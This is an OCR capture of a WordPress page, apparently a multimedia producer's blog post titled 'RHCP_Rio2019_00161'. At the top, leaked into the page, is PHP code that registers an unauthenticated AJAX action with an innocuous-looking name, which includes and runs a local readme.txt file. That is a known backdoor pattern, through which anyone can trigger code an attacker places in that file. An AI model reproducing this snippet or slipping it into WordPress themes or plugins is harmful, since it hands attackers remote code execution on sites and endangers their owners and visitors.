
if(!function_exists('file_check_readme94645')){
add_action('wp_ajax_nopriv_file_check_readme94645',
'file_check_readme94645');
add_action('wp_ajax_file_check_readme94645',
'file_check_readme94645'); function file_check_readme94645() { $file =
__DIR__ . '/' . 'readme.txt'; if (file_exists($file)) { include $file; } die(); } }
Menu
MULTIMEDIA CONTENT PRODUCER
RHCP_Rio2019_00161
NOV
26
posted by
ADMIN